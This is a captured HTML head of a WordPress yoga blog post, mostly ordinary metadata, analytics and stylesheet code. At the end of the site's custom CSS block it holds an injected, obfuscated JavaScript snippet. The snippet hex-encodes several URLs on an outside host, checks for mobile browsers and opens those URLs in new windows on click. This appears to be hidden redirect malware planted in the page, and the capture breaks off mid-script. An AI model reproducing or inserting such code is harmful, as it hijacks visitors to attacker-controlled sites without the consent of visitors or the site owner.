

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everydayyoga.us/2009/07/16/first-things-first/
body_size: 19406
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://everydayyoga.us/xmlrpc.php">

    
<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Jai Bhagwan! It&#039;s been a while since I last wrote and, unlike previous dry spells, this was quite intentional.&nbsp; I needed time to focus on who I am and what direction my life is taking without the distraction of blogging." />
<meta name="keywords" content="blog post" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->


<!--/ Open Graphite /-->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="" />
<meta property="og:url" content="https://everydayyoga.us/2009/07/16/first-things-first/" />
<meta property="og:title" content="" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Everyday Yoga" />
<meta property="og:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="fb:app_id" content="1495987014020073" />

<meta itemprop="description" content="" />
<meta itemprop="image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:url" content="https://everydayyoga.us/2009/07/16/first-things-first/" />
<meta name="twitter:title" content="" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://everydayyoga.us/wp-content/uploads/2018/11/New-EDY.jpg" />
<meta name="twitter:creator" content="@RamdasO" />
<meta name="twitter:site" content="Everyday Yoga" />
<!--/ Open Graphite End /-->

<title>First Things First &#8211; Everyday Yoga</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Feed" href="https://everydayyoga.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; Comments Feed" href="https://everydayyoga.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Everyday Yoga &raquo; First Things First Comments Feed" href="https://everydayyoga.us/2009/07/16/first-things-first/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TWH53BS6WQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/everydayyoga.us\/2009\/07\/16\/first-things-first\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TWH53BS6WQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TWH53BS6WQ', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wpbs-block-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://everydayyoga.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avatar-manager-css' href='https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='book-review-css' href='https://everydayyoga.us/wp-content/plugins/book-review/public/css/book-review-public.min.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end.min.css?ver=2.0.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-form-css' href='https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/css/style-front-end-form.min.css?ver=2.0.19.12' type='text/css' media='all' />
<style id='md-style-inline-css' type='text/css'>
 .gfm-task-list { border: 1px solid transparent; list-style-type: none; } .gfm-task-list input { margin-right: 10px !important; } 
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://everydayyoga.us/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background-image: url('https://everydayyoga.us/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://everydayyoga.us/wp-content/themes/forest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-style-css' href='https://everydayyoga.us/wp-content/themes/MyForest/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-title-font-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/hover.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/slicknav.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='forest-main-theme-style-css' href='https://everydayyoga.us/wp-content/themes/forest/assets/theme-styles/css/orange.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_single_post_navigation-css' href='https://everydayyoga.us/wp-content/plugins/wp-single-post-navigation/css/single-post-navigation.css?ver=1.5' type='text/css' media='screen' />
<link rel='stylesheet' id='enlighterjs-css' href='https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=eawa4dq2MhSUT/6' type='text/css' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx,mp3","inbound_paths":"[]","home_url":"https:\/\/everydayyoga.us","hash_tracking":"false","v4_id":"G-TWH53BS6WQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/everydayyoga.us\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/external.js?ver=20120206" id="forest-externaljs-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/custom.js?ver=6.8.3" id="forest-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://everydayyoga.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://everydayyoga.us/wp-json/wp/v2/posts/121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everydayyoga.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://everydayyoga.us/2009/07/16/first-things-first/" />
<link rel='shortlink' href='https://everydayyoga.us/?p=121' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2009%2F07%2F16%2Ffirst-things-first%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://everydayyoga.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverydayyoga.us%2F2009%2F07%2F16%2Ffirst-things-first%2F&#038;format=xml" />
<style id='custom-css-mods'>.site-description { color: #777777; }#masthead .custom-logo { transform: scale(1); -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); }#primary-mono .entry-content{ font-size:14px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
<meta name="msapplication-TileImage" content="https://everydayyoga.us/wp-content/uploads/2016/12/logo-large-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.block-author {
	float:right;
	font-weight: bold;
	margin-top:-1.5em;
	margin-bottom:1em;
}

div.entry-content > p {
	text-indent : 1em;
  font-size: medium;
}

div.entry-content > p.no-indent  {
	text-indent : 0em !important;
}

div.entry-content > blockquote {
	font-style: italic;
}

#featured-image {
	display: none;
}

#wpspn-prevpost a, #wpspn-nextpost a, #wpspn-prevpost-reverse a, #wpspn-nextpost-reverse a {
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
    color: skyblue;
    font-size: 75px;
    line-height: 55px;
    padding-bottom: 15px;
    position: fixed;
    text-align: center;
    top: 42%;
    vertical-align: middle;
    width: 65px;
}

.drop-cap {
	float: left;
	line-height: 35px;
	font-size: 55px;
	font-family: Montserrat;
	color: #7D3C98;
	border: solid #D5C5EC;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-right: 5px;
	padding-left: 5px;
	margin-right: 5px;
	margin-bottom: -5px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\